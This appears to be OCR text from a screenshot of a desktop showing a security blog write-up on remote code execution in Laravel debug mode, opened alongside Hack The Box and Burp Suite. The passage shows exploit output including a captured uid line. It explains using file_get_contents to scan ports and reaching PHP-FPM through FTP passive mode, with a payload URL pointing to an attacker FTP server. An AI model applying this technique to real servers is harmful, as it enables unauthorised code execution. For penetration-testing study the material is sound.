 Applications Places System
Laravel <= v8.4.2 debug mode: Remote code execution - Mozilla Firefox
Hack The Box :: CTF
Userland city - an anony
Laravel <= v8.4.2 debug
Exploiting Laravel v8.30.
https://www.ambionics.io/blog/laravel-debug-rce
Burp
Google HackTheBox GitHub YouTube Inf053c Temp Shell-Storm CyberChef OpenVAS LibC-DB RequestBin ngrok revshells
AMBIONICS
SECURITY
HOW IT WORKS OFFERS ABOUT BLOG CONTACT
✔ Logs cleared
✔ Successfully converted to PHAR !
✔ Phar deserialized
--------------------------
uid=1000(cf) gid=1000(cf) groups=1000(cf),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lpadmin),126(sambashare)
--------------------------
✔ Logs cleared
Right after confirming the attack in a local environment, we went on to test it on our target, and it did not work.
The log file had a different name. After hours spent trying to guess its name, we could not, and resorted to
implementing another attack. We probably should have checked this a little bit ahead of time.
Talking to PHP-FPM using FTP
Since we could run file_get_contents for anything, we were able to scan common ports by issuing HTTP
requests. PHP-FPM appeared to be listening on port 9000.
It is well-known that, if you can send an arbitrary binary packet to the PHP-FPM service, you can execute code
on the machine. This technique is often used in combination with the gopher:// protocol, which is supported
by curl, but not by PHP.
Another protocol known for allowing you to send binary packets over TCP is FTP, and more precisely its
passive mode: if a client tries to read a file from (resp. write to) an FTP server, the server can tell the client to
read (resp. write) the contents of the file onto a specific IP and port. There is no limitation as to what these IP
and port can be. For instance, the server can tell the client to connect to one of its own ports if it wants to.
Now, if we try to exploit the vulnerability with viewFile=ftp://evil-server.lexfo.fr/file.txt, here's
what will happen:
1. file_get_contents() connects to our FTP server, and downloads file.txt.
2. file_put_contents() connects to our FTP server, and uploads it back to file.txt.
You probably know where this is going: we'll use the FTP protocol's passive mode to make
We use cookies to see how our website is being used. If you continue
browsing the site, you consent to this. Learn more about cookies and
configure your settings.
Accept Configure
Menu Terminal Laravel <= v8.4.2 debu... [Burp Suite Community ... [htb_synack]